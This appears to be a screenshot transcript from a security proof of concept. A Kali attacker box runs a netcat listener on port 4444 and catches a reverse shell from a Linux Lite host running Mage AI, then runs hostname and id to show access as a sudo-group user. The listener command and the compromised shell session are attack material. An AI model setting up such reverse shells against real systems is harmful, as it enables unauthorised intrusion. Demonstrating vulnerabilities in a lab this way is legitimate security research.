 ┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.100.30] from (UNKNOWN) [192.168.100.32] 52728
bash: cannot set terminal process group (3898): Inappropriate ioctl for device
bash: no job control in this shell
Welcome to Linux Lite 6.4 baeuser
Khamis 02 Mei 2024, 18:28:01
Memory Usage: 1341/1975MB (67.90%)
Disk Usage: 15/20GB (82%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
baeuser (e) mage-ai-venv ~ Desktop mage-ai hostname
hostname
linuxlite-BAE
baeuser (e) mage-ai-venv ~ Desktop mage-ai id
id
uid=1000(baeuser) gid=1000(baeuser) groups=1000(baeuser),4(adm),24(cdrom),27(sudo),
baeuser (e) mage-ai-venv ~ Desktop mage-ai